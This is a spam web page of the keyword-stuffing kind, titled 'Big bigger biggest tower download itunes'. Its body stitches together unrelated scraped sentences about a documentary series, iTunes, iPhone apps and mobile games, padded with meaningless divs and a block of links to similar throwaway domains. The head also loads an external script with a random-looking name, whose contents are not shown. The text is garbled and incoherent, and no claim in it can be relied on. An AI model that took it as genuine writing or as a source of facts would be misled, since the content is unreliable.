

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/1556.html
body_size: 1818
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/1556.html" /><title>Big bigger biggest tower download itunes</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- esolez --><div class="goarica"></div><!-- millfeslu --><div class="soyralas"></div><div class="sinole"></div><div class="bulbbosfu" id="paschsinkiy"></div><div class="cessbourfdros"></div><div class="runciotia" id="comrotab"></div><!-- kyabufi --><div class="kaupreachin"></div><!-- amboypal --><div class="mitfacol"></div><div class="insiluc" id="sivenu"></div><h1>Big bigger biggest tower download itunes</h1><!-- esolez --><div class="goarica"></div><!-- millfeslu --><div class="soyralas"></div><div class="sinole"></div><div class="bulbbosfu" id="paschsinkiy"></div><div class="cessbourfdros"></div><div class="runciotia" id="comrotab"></div><!-- kyabufi --><div class="kaupreachin"></div><p>Indeed, the gap of 23% is bigger than has been reported previously. Download tower tycoon idle simulator and enjoy it on your iphone, ipad, and ipod touch. A new collection of 100 extralarge puzzles bigger grids, longer words, tougher clues. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film. My biggest app is spotify with a huge offline cache, but it still has all my offline. Big, bigger, biggest s3 ep5 tower tower rising 610 metres tall, the canton tower is the tallest television tower in the world. Check out movies and tv shows that have featured music by mr. Try to download a really big movie from itunes, free up space on your iphone note. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. App download and usage statistics 2019 business of apps.</p> <p>From tower of london to eastern state penitentiary, alcatraz and building the most advanced. I saved up for a large amount of money overnight last night. Win new items with every victory, and make your hero the biggest and badest. Try to download a really big movie from itunes, free up space on your iphone. It wasnt long, however, before hard drives started getting bigger and. Find music from your favorite tv shows and movies at tunefind.</p> <p>How the ipod changed everything the globe and mail. At a carnival, young josh baskin tom hanks wishes he was big only to awake the. A total of 20 episodes have been produced across three series. Each episode explores the engineering breakthroughs that have made it possible to develop the largest structures of today. Then also he reveal the big ideas andor inspirations to create that massive masterpiece. We talk to mobile game developers and look at sales trends to explain the holiday rush of big name mobile releases. Why the biggest android and iphone games are released in.</p> <p>A total 20 episodes have been produced across 3 seasons. Big, bigger, biggest tower tv episode 2011 cast and crew credits, including actors, actresses, directors, writers and more. Family has proof the men survived their escape from the notorious prison. National geographic documentary about cruise ships construction. This will match the size of mother russia and the russian thirst for big territories.</p> <p>Big, bigger, biggest is a british documentary television series which began airing in 2008. Download crossword worlds biggest and enjoy it on your iphone, ipad, and ipod touch. Stampede of the megaherd to view this site, you need to have javascript enabled in your browser, and either the flash plugin or an html5video enabled browser. Mp3 is a digital audio format without digital rights management drm technology. Try to download a really big movie from itunes, free up. Browse a wide selection of documentaries and your downloads will be instantly accessible. Big bigger biggest cruise ship check out my channel for more, and dont forget to subscribe. The rise and fall of itunes, apples most hated app the verge. Free up space on your iphone by renting a movie from. Sensor towers app download statistics cover only firsttime downloads. Big, bigger, biggest tower tv episode 2011 full cast. Why does it seem like all the biggest mobile games are released in december. Before music lovers downloaded billions of songs from itunes, before white. Yesterday started the work on the russia tower, which once.</p> <p>Level up your battle deck from everyday defenses, right up to epic giant dragons. It looks like we dont have any plot summaries for this title yet. The mobile version even carries over your items from consoles and the pc version. Music world and tower records stores have been replaced by itunes and emusic. This should work on any idevice and your device does not need to be jailbroken. Hero tower defense and enjoy it on your iphone, ipad, and. Big, bigger, biggest on national geographic channel. National geographic documentary about oil rig construction. Crowned the biggest in their fields, structures like the 600metre burj dubai skyscraper and the 99,000ton uss nimitz represent the most cutting.</p><!-- esolez --><div class="goarica"></div><!-- millfeslu --><div class="soyralas"></div><a href="https://boamapofur.web.app/649.html">649</a> <a href="https://boamapofur.web.app/18.html">18</a> <a href="https://boamapofur.web.app/224.html">224</a> <a href="https://boamapofur.web.app/288.html">288</a> <a href="https://boamapofur.web.app/584.html">584</a> <a href="https://boamapofur.web.app/766.html">766</a> <a href="https://boamapofur.web.app/1300.html">1300</a> <a href="https://boamapofur.web.app/756.html">756</a> <a href="https://boamapofur.web.app/956.html">956</a> <a href="https://boamapofur.web.app/290.html">290</a> <a href="https://boamapofur.web.app/122.html">122</a> <a href="https://boamapofur.web.app/220.html">220</a> <a href="https://boamapofur.web.app/1123.html">1123</a> <a href="https://boamapofur.web.app/1253.html">1253</a> <a href="https://boamapofur.web.app/567.html">567</a> <a href="https://boamapofur.web.app/542.html">542</a> <a href="https://boamapofur.web.app/1076.html">1076</a> <a href="https://boamapofur.web.app/1237.html">1237</a> <a href="https://boamapofur.web.app/488.html">488</a> <a href="https://boamapofur.web.app/1215.html">1215</a> <a href="https://boamapofur.web.app/1426.html">1426</a> <a href="https://codoctoto.web.app/44.html">44</a> <a href="https://minglyrapa.web.app/355.html">355</a> <a href="https://croupevtheduck.web.app/1236.html">1236</a> <a href="https://mingrighgossu.web.app/264.html">264</a> <a href="https://dergpharwellbas.web.app/309.html">309</a> <a href="https://rentalongvi.web.app/1446.html">1446</a> <a href="https://doomsfolongman.web.app/548.html">548</a><!-- esolez --><div class="goarica"></div><!-- millfeslu --><div class="soyralas"></div><div class="sinole"></div><div class="bulbbosfu" id="paschsinkiy"></div><div class="cessbourfdros"></div><div class="runciotia" id="comrotab"></div></body></html>